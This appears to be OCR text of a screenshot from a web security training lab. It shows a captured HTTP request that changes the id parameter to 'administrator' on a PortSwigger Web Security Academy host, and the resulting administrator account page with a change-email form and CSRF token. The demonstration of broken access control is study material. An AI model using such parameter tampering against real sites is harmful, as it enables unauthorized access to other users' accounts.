 1 GET /my-account?id=administrator HTTP/2
2 Host: 0a95008a04c1fe9b8175527d008c0056.web-security-academy.net
3 Cookie: session=xrRR7RSrQtAlzmtjIannYv4lxOf46MFW
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
60 <input required type="hidden" name="csrf" value="
mNSgh07yj3J0SKrmNRPW6pUnpoMtFT7X">
61 <button class='button' type='submit'>
Update email
</button>
62 </form>
63 </div>
64 </div>
65 </section>
66 <div class="footer-wrapper">
67 </div>